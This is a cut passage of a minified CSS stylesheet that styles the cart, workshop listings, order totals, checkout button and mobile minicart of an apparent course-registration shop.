!important;height:25px;cursor:pointer}.cart-courses-block .info-assets .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:5px}.cart-courses-block .info-content{flex:1 0 0%;width:100%;max-width:100%}.cart-courses-block .info-content .course-name{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .course-info-details .course-date{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .course-info-details .course-date .date-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-date .date-label{display:inline-block}}.cart-courses-block .course-info-details .course-date .date{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-date .date{display:inline-block}}.cart-courses-block .course-info-details .course-time{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .course-info-details .course-time .time-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-time .time-label{display:inline-block}}.cart-courses-block .course-info-details .course-time .time{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-time .time{display:inline-block}}.cart-courses-block .course-info-details .course-price{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .course-info-details .course-price .price-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-price .price-label{display:inline-block}}.cart-courses-block .course-info-details .course-price .price{display:inline-block;margin:0;padding:0;font-weight:700}@media (min-width:1025px){.cart-courses-block .course-info-details .course-price .price{display:inline-block}}.cart-courses-block .course-details .course-duration{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .cta-side{flex:0 0 auto;width:60px;text-align:center;display:none}@media (min-width:1025px){.cart-courses-block .cta-side{display:block;flex:0 0 auto;width:60px;text-align:center}}.cart-courses-block .cta-side .qty-wrap{margin-bottom:10px}.cart-courses-block .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-block .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}.cart-courses-list .cart-products-block{background-color:#f7f7f7}.cart-products-block .label-header .title{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:20px;color:#fff;text-align:center;text-transform:capitalize;background-color:#254a75;margin:0;padding:0;width:100px;height:20px}.cart-products-block .cart-products-body{padding:10px;display:flex;gap:10px;min-height:125px}@media (min-width:1600px){.cart-products-block .cart-products-body{gap:30px}}.cart-products-block .cart-products-body .info-side{flex:1 0 0%;width:100%;max-width:100%;display:flex;gap:9px}.cart-products-block .info-assets{flex:0 0 auto;width:70px;max-width:100%}.cart-products-block .info-assets .img-wrap{position:relative;flex:0 0 auto;display:flex;justify-content:center;align-items:center;flex-direction:column;gap:5px;width:60px;height:60px;overflow:hidden}.cart-products-block .info-assets .img-wrap>img{object-fit:contain;width:100%;max-width:100%}.cart-products-block .info-assets .img-wrap .course-name{font-family:'Roboto',sans-serif !important;font-size:10px;font-weight:400;line-height:12px;color:#fff;text-align:center;margin:0;padding:0;display:none}.cart-products-block .info-assets .course-type{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:5px 0 0;padding:0;white-space:nowrap}.cart-products-block .info-assets .course-multiDay-indicator{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:0;padding:0}.cart-products-block .info-assets .cta-side{display:block;width:100%;text-align:center}@media (min-width:1025px){.cart-products-block .info-assets .cta-side{display:none}}.cart-products-block .info-assets .cta-side .qty-wrap{margin-top:5px;margin-bottom:5px}.cart-products-block .info-assets .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-products-block .info-assets .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:5px}.cart-products-block .info-content{flex:1 0 0%;width:100%;max-width:100%}.cart-products-block .info-content .course-name{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .course-info-details .course-date{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .course-info-details .course-date .date-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-date .date-label{display:inline-block}}.cart-products-block .course-info-details .course-date .date{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-date .date{display:inline-block}}.cart-products-block .course-info-details .course-time{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .course-info-details .course-time .time-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-time .time-label{display:inline-block}}.cart-products-block .course-info-details .course-time .time{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-time .time{display:inline-block}}.cart-products-block .course-info-details .course-included{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .course-info-details .course-price{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:5px 0 0;padding:0}.cart-products-block .course-info-details .course-price .price-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-price .price-label{display:inline-block}}.cart-products-block .course-info-details .course-price .price{display:inline-block;margin:0;padding:0;font-weight:700}@media (min-width:1025px){.cart-products-block .course-info-details .course-price .price{display:inline-block}}.cart-products-block .course-details .course-duration{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .cta-side{flex:0 0 auto;width:60px;text-align:center;display:none}@media (min-width:1025px){.cart-products-block .cta-side{display:block;flex:0 0 auto;width:60px;text-align:center}}.cart-products-block .cta-side .qty-wrap{margin-bottom:10px}.cart-products-block .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-products-block .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}.cart-courses-list .pmc-workshop-block{background-color:#f7f7f7;padding-bottom:10px}.cart-courses-list .pmc-workshop-block .label-header{display:flex;flex-direction:column;justify-content:space-between;gap:10px;padding:10px}@media (min-width:1025px){.cart-courses-list .pmc-workshop-block .label-header{flex-direction:row}}.cart-courses-list .pmc-workshop-block .label-header .title{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0;height:auto;overflow:visible;display:-webkit-box;-webkit-line-clamp:unset;-webkit-box-orient:vertical}.cart-courses-list .pmc-workshop-block .label-header .cta-side .qty-wrap .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-list .pmc-workshop-block .label-header .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:15px}.cart-courses-list .pmc-workshop-block .workshop-block{background-color:#fff;margin:0 10px}.cart-courses-list .pmc-workshop-block .workshop-block .label-header{padding:0}.cart-courses-list .pmc-workshop-block .workshop-block .workshop-body{background-color:#fff}.cart-courses-list .workshop-block{background-color:#f7f7f7}.cart-courses-list .workshop-block .label-header .title{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:20px;color:#fff;text-align:center;text-transform:capitalize;background-color:#254a75;margin:0;padding:0;width:100px;height:20px}.cart-courses-list .workshop-block .workshop-body{padding:10px;display:flex;gap:10px;background-color:#f7f7f7}@media (min-width:1600px){.cart-courses-list .workshop-block .workshop-body{gap:30px}}.cart-courses-list .workshop-block .workshop-body .info-side{flex:1 0 0%;width:100%;max-width:100%;display:flex}.cart-courses-list .workshop-block .info-assets{flex:0 0 auto;width:70px;max-width:100%}.cart-courses-list .workshop-block .info-assets .img-wrap{position:relative;flex:0 0 auto;display:flex;justify-content:center;align-items:center;overflow:hidden;width:50px;height:50px}@media (min-width:1025px){.cart-courses-list .workshop-block .info-assets .img-wrap{width:60px;height:60px}}.cart-courses-list .workshop-block .info-assets .img-wrap>img{object-fit:cover;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:100%;max-height:100%;margin:auto}.cart-courses-list .workshop-block .info-assets .course-type{font-size:14px;font-weight:700;line-height:20px;color:#f37723;margin:10px 0 0;padding:0}@media (min-width:768px){.cart-courses-list .workshop-block .info-assets .course-type{white-space:nowrap}}.cart-courses-list .workshop-block .info-assets .cta-side{display:block;width:100%;text-align:center}@media (min-width:1025px){.cart-courses-list .workshop-block .info-assets .cta-side{display:none}}.cart-courses-list .workshop-block .info-assets .qty-wrap{margin-top:5px;margin-bottom:5px !important}.cart-courses-list .workshop-block .info-assets .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-list .workshop-block .info-assets .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:5px}.cart-courses-list .workshop-block .info-content{flex:1 0 0%;width:100%;max-width:100%;padding-left:10px}.cart-courses-list .workshop-block .info-content .course-name{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0;height:auto;overflow:visible;display:-webkit-box;-webkit-line-clamp:unset;-webkit-box-orient:vertical}.cart-courses-list .workshop-block .info-content .course-details{display:flex;align-items:flex-start;justify-content:space-between;flex-direction:column;max-width:100%}@media (min-width:1025px){.cart-courses-list .workshop-block .info-content .course-details{display:flex;align-items:center;justify-content:space-between;flex-direction:row;max-width:80%}}.cart-courses-list .workshop-block .course-details .course-price{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-list .workshop-block .course-details .course-price .price-label{margin:0;padding:0;font-weight:400}.cart-courses-list .workshop-block .course-details .course-price .price{margin:0;padding:0;font-weight:700}.cart-courses-list .workshop-block .course-details .course-duration{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-list .workshop-block .cta-side{flex:0 0 auto;width:60px;text-align:center;display:none}@media (min-width:1025px){.cart-courses-list .workshop-block .cta-side{display:block;flex:0 0 auto;width:60px;text-align:center}}.cart-courses-list .workshop-block .cta-side .qty-wrap{margin-bottom:10px}.cart-courses-list .workshop-block .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-list .workshop-block .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}.cart-total-container{padding:10px;background-color:#254a75}@media (min-width:1025px){.cart-total-container{padding:20px}}@media (min-width:1600px){.cart-total-container{padding:20px 30px}}.cart-total-container .cart-total-wrapper{display:flex;flex-direction:column;gap:10px;padding:10px 0 20px}@media (min-width:1025px){.cart-total-container .cart-total-wrapper{padding:10px 10px 40px}}.cart-total-container .cart-total-wrapper .subtotal-wrap{display:flex;align-items:center}.cart-total-wrapper .subtotal-wrap .subtotal-label{flex:0 0 auto;width:60%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .subtotal-wrap .subtotal-label{font-size:18px;line-height:20px}}.cart-total-wrapper .subtotal-wrap .amount{flex:0 0 auto;width:40%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-align:right;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .subtotal-wrap .amount{font-size:18px;line-height:20px}}.cart-total-wrapper .subtotal-wrap .amount small{display:inline-block;font-size:100%;line-height:inherit;margin-left:5px}.cart-total-container .cart-total-wrapper .discount-wrap{display:flex;align-items:center}.cart-total-wrapper .discount-wrap .discount-label{flex:0 0 auto;width:60%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .discount-wrap .discount-label{font-size:18px;line-height:20px}}.cart-total-wrapper .discount-wrap .amount{flex:0 0 auto;width:40%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-align:right;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .discount-wrap .amount{font-size:18px;line-height:20px}}.cart-total-wrapper .discount-wrap .amount small{display:inline-block;font-size:100%;line-height:inherit;margin-left:5px}.cart-total-container .cart-total-wrapper .tax-wrap{display:flex;align-items:right}.cart-total-wrapper .tax-wrap .tax-label{flex:0 0 auto;width:60%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .tax-wrap .tax-label{font-size:18px;line-height:20px}}.cart-total-wrapper .tax-wrap .amount{flex:0 0 auto;width:40%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-align:right;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .tax-wrap .amount{font-size:18px;line-height:20px}}.cart-total-wrapper .tax-wrap .amount small{display:inline-block;font-size:100%;line-height:inherit;margin-left:5px}.cart-total-container .cart-total-wrapper .ordertotal-wrap{display:flex;align-items:right}.cart-total-wrapper .ordertotal-wrap .ordertotal-label{flex:0 0 auto;width:60%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .ordertotal-wrap .ordertotal-label{font-size:18px;line-height:20px}}.cart-total-wrapper .ordertotal-wrap .amount{flex:0 0 auto;width:40%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-align:right;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .ordertotal-wrap .amount{font-size:18px;line-height:20px}}.cart-total-wrapper .ordertotal-wrap .amount small{display:inline-block;font-size:100%;line-height:inherit;margin-left:5px}.cart-total-container .cart-button-wrapper{display:flex;justify-content:space-between;align-items:center}.cart-total-container .cart-button-wrapper .btn-add-more-courses{font-size:10px;font-weight:400;line-height:12px;color:#fff;text-transform:uppercase;background-color:transparent;border:1px solid #fff;padding:10px}@media (min-width:1025px){.cart-total-container .cart-button-wrapper .btn-add-more-courses{font-size:14px;line-height:20px;padding:11px 15px}}.cart-total-container .cart-button-wrapper .btn-proceed-to-register{font-size:10px;font-weight:400;line-height:12px;color:#fff;text-transform:uppercase;background-color:#45b4b1;border:1px solid #45b4b1;padding:10px}@media (min-width:1025px){.cart-total-container .cart-button-wrapper .btn-proceed-to-register{font-size:14px;line-height:20px;padding:11px 15px}}@media (min-width:1600px){.cart-total-container .cart-button-wrapper .btn-add-more-courses{padding:11px 20px}.cart-total-container .cart-button-wrapper .btn-proceed-to-register{padding:11px 20px}}.recommended-workshops-container .recommended-workshops-header{background-color:#254a75;padding:9px 10px}@media (min-width:1025px){.recommended-workshops-container .recommended-workshops-header{padding:9px 20px}}.recommended-workshops-container .recommended-workshops-header .title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:21px;color:#fff;text-transform:capitalize;margin:0;padding:0}.recommended-workshops-container .recommended-workshops-body{background-color:#f7f7f7;padding:15px 10px;display:flex;flex-direction:column;gap:20px}.recommended-workshops-body .workshop-block{background-color:#fff}.workshop-block .label-header .title{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:20px;color:#fff;text-align:center;text-transform:capitalize;background-color:#254a75;margin:0;padding:0;width:100px;height:20px}.workshop-block .workshop-body{background-color:#fff;padding:10px;display:flex;gap:10px}@media (min-width:1025px){.workshop-block .workshop-body{padding:25px 20px;gap:10px}}@media (min-width:1600px){.workshop-block .workshop-body{gap:30px}}.workshop-block .workshop-body .info-side{flex:1 0 0%;width:100%;max-width:100%;display:flex}.workshop-block .info-assets{flex:0 0 auto;width:50px;max-width:100%}@media (min-width:768px){.workshop-block .info-assets{width:70px}}@media (min-width:1025px){.workshop-block .info-assets{width:60px}}.workshop-block .info-assets .img-wrap{position:relative;flex:0 0 auto;display:flex;justify-content:center;align-items:center;width:50px;height:50px}@media (min-width:1025px){.workshop-block .info-assets .img-wrap{width:60px;height:60px}}.workshop-block .info-assets .img-wrap>img{object-fit:cover;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:100%;max-height:100%;margin:auto}.workshop-block .info-assets .course-type{font-size:14px;font-weight:700;line-height:20px;color:#f37723;margin:5px 0 0;padding:0}@media (min-width:768px){.workshop-block .info-assets .course-type{white-space:nowrap}}.workshop-block .info-assets .course-type.publicCourse{display:none}.workshop-block .info-content{flex:1 0 0%;width:calc(100% - 60px);max-width:100%;padding-left:10px}@media (min-width:768px) and (max-width:1024px){.workshop-block .info-content{flex:1 0 0%;width:70px;max-width:100%}}.workshop-block .info-content .course-name{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.workshop-block .info-content .course-details{display:flex;align-items:flex-start;justify-content:space-between;flex-direction:column;max-width:100%}@media (min-width:1025px){.workshop-block .info-content .course-details{display:flex;align-items:center;justify-content:space-between;flex-direction:row;max-width:80%}}.workshop-block .course-details .course-price{font-size:12px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.workshop-block .course-details .course-price{font-size:14px;line-height:20px}}.workshop-block .course-details .course-price .price-label{margin:0;padding:0;font-weight:400}.workshop-block .course-details .course-price .price{margin:0;padding:0;font-weight:700}.workshop-block .course-details .course-duration{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.workshop-block .cta-side{flex:0 0 auto;width:100px;text-align:center}@media (min-width:1025px){.workshop-block .cta-side{width:122px}}.workshop-block .cta-side .btn-add-cart{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-align:center;text-transform:uppercase;background-color:#fff;border:1px solid #45b4b1;padding:5px;width:97px;height:25px}@media (min-width:1025px){.workshop-block .cta-side .btn-add-cart{font-size:14px;line-height:14px;padding:8px 5px;width:122px;height:30px}}.workshop-block .cta-side .btn-add-cart:hover{color:#45b4b1}.workshop-block .cta-side .link-learn-more{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}.checkout-index-index .checkout-container .opc-wrapper.one-step-checkout-wrapper .opc.one-step-checkout-container .row-mp{margin:0}@media (min-width:1025px){.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper .actions-toolbar.pragplacorder>img{float:left;margin-top:4px}}.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper #placeorderbtnelm,.checkout-index-index .checkout-container .osc-place-order-wrapper .actions-toolbar.pragplacorder .place-order-primary button.primary.checkout{display:inline-block;font-size:16px;font-weight:500;line-height:22px;color:#fff;text-transform:uppercase;letter-spacing:1px;background:#45b4b1 !important;border:1px solid #45b4b1 !important;border-radius:4px;width:100%;padding:10px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper,.checkout-index-index .checkout-container .osc-place-order-wrapper .actions-toolbar.pragplacorder .place-order-primary{display:flex;align-items:center;justify-content:flex-end}.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper #placeorderbtnelm,.checkout-index-index .checkout-container .osc-place-order-wrapper .actions-toolbar.pragplacorder .place-order-primary button.primary.checkout{font-size:12px;font-weight:500;line-height:17px;padding:11px 20px;letter-spacing:.5px;text-transform:uppercase;border-radius:4px !important;background:#45b4b1 !important;border:none !important;width:auto;height:auto;float:none}}@media only screen and (max-width:991px){.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper,.checkout-index-index .checkout-container .osc-place-order-wrapper .actions-toolbar.pragplacorder .place-order-primary{position:fixed;bottom:0;z-index:100;width:100%;background:#fff;left:0;padding:20px}}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field.additional.not-required{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index.onestepcheckout-index-index .page-wrapper .page-header{display:block}.added-to-card{display:none}.minicart-items .item.product.product-item.product-item>.product-mobile{display:none}.block-minicart .block-content>.actions .tax-disclaimer{display:none}@media (min-width:768px){.main-footer .footer-top .right-side .links-list{display:none}.main-footer .footer-bottom .left-side ul li.num{display:none}.quantity-wrap.mobile-version{display:none}.content-text-duration.mobile-version{display:none}.title-text-duration.mobile-version{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .step-title{display:none}}@media screen and (min-width:767px) and (max-width:1023px){.header.content .minicart-wrapper.dummyCart{display:none}}@media screen and (max-device-width:767px),screen and (max-width:767px),screen and (min-width:767px) and (max-width:1023px) and (orientation:landscape){.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side{flex:0 0 auto;width:100px}.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side .view-info{font-weight:500}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__left{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.page-footer{padding:1px 0 0 !important}.main-footer .footer-top .left-side img.footer-main-logo-img{height:40px}.main-footer .footer-top .right-side .social-nav{display:none}.main-footer .footer-top .right-side .links-list{list-style-type:none;display:flex;align-items:center;height:100%;margin:0}.main-footer .footer-top .right-side .links-list>li{margin:0}.main-footer .footer-bottom .left-side{display:none}.main-footer .footer-bottom .center-side{display:none}.catalog-product-view .ves-contactshow{display:none}.added-to-card{display:block;text-align:center;padding:15px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.3)}.added-to-card .title{font-family:'Roboto',sans-serif;display:inline-flex;align-items:center;justify-content:center;gap:10px;font-size:20px;font-weight:600;line-height:30px;color:#254a75;margin:0}.added-to-card .title .check-mark{display:inline-flex;align-items:center;justify-content:center;background-color:#254a75;border-radius:50%;width:30px;height:30px}.added-to-card .title .check-mark .icon-check{width:20px;stroke:#fff}.page-header .ves-header .main-header .minicart-wrapper{right:30px}.ui-dialog.ui-widget .minicart-wrapper.dummyCart{display:none}.minicart-wrapper .block-minicart{width:100% !important;max-width:100%;height:calc(100dvh - 45px)}.minicart-wrapper .block-minicart>#minicart-content-wrapper{height:calc(100dvh - 45px)}.minicart-wrapper .block-minicart .block-content{height:auto !important;max-height:100% !important;padding-bottom:100px !important;overflow-y:auto}.minicart-wrapper .minicart-items-wrapper{flex:1 0 0;height:100% !important;max-height:100% !important}.block-minicart .block-content>.secondary{position:fixed;left:0;right:0;bottom:0;width:100%}#minicart-wrapper.minicart-wrapper{width:60px;height:45px;right:30px}#headerminicarticon.action.showcart,#minicart-wrapper.minicart-wrapper .action.showcart{background-image:none !important}.ves-header .minicart-wrapper .action.showcart:after{content:'Cart';display:inline-block;font-size:16px;line-height:20px;color:#fff;text-transform:capitalize;position:absolute;top:50%;transform:translateY(-50%);left:30px}#minicart-wrapper.minicart-wrapper .action.showcart .counter.qty{visibility:hidden;opacity:0}.minicart-wrapper .action.showcart .counter.qty{font-size:14px;line-height:25px;background-color:#f37723;border:1px solid #fff;color:#254a75;right:auto;left:0;top:50%;transform:translateY(-50%);width:20px;height:20px}.minicart-wrapper .action.showcart .counter-number{color:#254a75}.block-minicart .items-total{display:none}.minicart-wrapper .action.close{display:none}.minicart-items .item.product.product-item.product-item>.product{display:none}.minicart-items .item.product.product-item.product-item>.product-mobile{display:block}.minicart-items .product-item-name{margin:0;padding:0 5px 5px;border-bottom:1px solid #ccc}.minicart-items .product-item-name a:hover,.minicart-items .product-item-name a{font-size:20px;margin:0}.minicart-items .product-item-name small,.minicart-items .product-item-name .product-item-includes{display:block;font-size:16px;font-weight:400;color:#254a75;margin:12px 0 0}.minicart-items .product-item-name .product-item-includes .timezonespan{display:flex;align-items:center;justify-content:space-between;font-size:16px;font-weight:600;color:#254a75}.minicart-wrapper .product .actions{display:none}.minicart-wrapper .block-minicart .product-item-details .product-item-delivery-type{position:relative;display:grid;grid-template-columns:2fr 1fr;align-items:center;border-bottom:1px solid #ccc;padding:5px}.minicart-wrapper .block-minicart .product-item-details .product-item-pricing{padding-bottom:30px}.minicart-wrapper .block-minicart .product-item-details .product-item-pricing .product-item-delivery-type+.details-qty.qty{display:none}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .cart-delivery-wrap .delivery-fromat{display:grid;grid-template-columns:1fr 1fr}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap{position:absolute;left:0;right:0;bottom:-5px;transform:translateY(100%);width:100%;display:flex;align-items:center;padding:5px}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .title-text{display:inline-block;font-size:16px;font-weight:400;text-transform:capitalize;color:#254a75;width:95px}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .content-text{flex:1 0 0;width:100%;max-width:100%;display:flex !important;align-items:center;justify-content:flex-end;gap:1px}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .content-text button[type=button]{font-size:0;width:30px;height:30px;border:none;color:#211b1b;background-color:#f8f7f8;padding:0;background-repeat:no-repeat;background-position:center center}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .content-text .qty-decrease{background-image:url("../images/icons/minus-svgrepo-com.svg");background-size:14px}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .content-text .qty-increase{background-image:url("../images/icons/add-svgrepo-com.svg");background-size:14px}.item-qty.cart-item-qty{font-size:16px;font-weight:600;color:#211b1b;width:30px !important;max-width:30px !important;height:30px;border:1px solid #211b1b;padding:0;margin:0 !important}.minicart-items .item-qty{flex:1 0 0;width:100%;max-width:100%}.minicart-items .product-item-details .price{font-size:16px}.minicart-items .product-item-details .price:after{display:none}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .title-text-duration,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .title-text-location,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .title-text-delivery,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .title-text{display:none !important}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .content-text-delivery{font-size:16px;font-weight:600;color:#f37723}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .content-text-duration{font-size:16px;font-weight:400;color:#254a75;text-align:center}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .location-wrap{display:none}.block-minicart .block-content>.secondary{align-items:center;justify-content:center;gap:20px;padding:20px}.block-minicart .block-content>.secondary .or{display:none}.block-minicart .block-content>.secondary .btnContinueShopping{flex-grow:1;flex-shrink:0;flex-basis:0%;position:relative;font-size:0;text-align:center;border:1px solid #fff;border-radius:6px;background-color:#254a75;padding:10px 20px;max-width:100%;width:100%;height:60px}.block-minicart .block-content>.secondary 